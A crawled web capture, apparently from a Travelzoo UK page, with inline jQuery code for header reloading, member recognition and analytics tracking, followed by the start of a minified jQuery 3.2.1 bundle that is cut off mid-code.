                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '', '', '');
                // Get membership purchase tracking script
                $.ajax({
                    url: '/uk/Header/GetMembershipPurchaseTrackingScript/',
                    success: function (data) {
                        if (data.trackingScript.startsWith('tzoo.tm.membershipPurchase')) {
                            eval(data.trackingScript);
                        }
                    }
                });
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="PWE7EoCvZzKCFrVoTBbu5ZzvWxrPiW9FY_EzD8gkOPs3PvVbZvP_v0mMIF0-reHqfwJ0k6Pns9sSc_isijxQ2c_EMI01" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
<script type="text/javascript"  src="/XrPbKm/Y/n/NKaLitzcFg/Gi9NVNX2VrVLS8z7/DVUXRgE/R0NNP/g4qMC4"></script><link rel="stylesheet" type="text/css"  href="/XrPbKm/Y/n/NKaLitzcFg/pQ9N/bRN1RQE/aBkdC/UBJHTFX"><script  src="/XrPbKm/Y/n/NKaLitzcFg/pQ9N/bRN1RQE/HVw1F/mEIZSop" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76F8INQ91-
body_size: 154311
content:
/* -- 2025-11-21T22:14:26.6345805Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var 